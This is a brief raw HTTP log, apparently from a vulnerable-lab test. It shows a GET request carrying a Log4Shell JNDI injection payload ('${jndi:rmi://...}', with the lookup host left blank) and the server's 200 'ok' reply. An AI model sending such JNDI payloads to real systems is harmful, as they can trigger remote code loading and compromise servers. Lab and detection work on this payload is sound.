 GET //hello?payload=$%7Bjndi:rmi:// / a%7D HTTP/1.1
accept: */*
Accept-Encoding: gzip, deflate
accept-language: zh-CN
user-agent: ApiPOST Runtime +https://www.apipost.cn
Connection: close
content-type: multipart/form-data;
boundary=--------------------------654693306921276173056889
host: vulfocus.fofa.so:37779
Content-Length: 0
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 2
Date: Mon, 03 Jan 2022 16:19:46 GMT
Connection: close
ok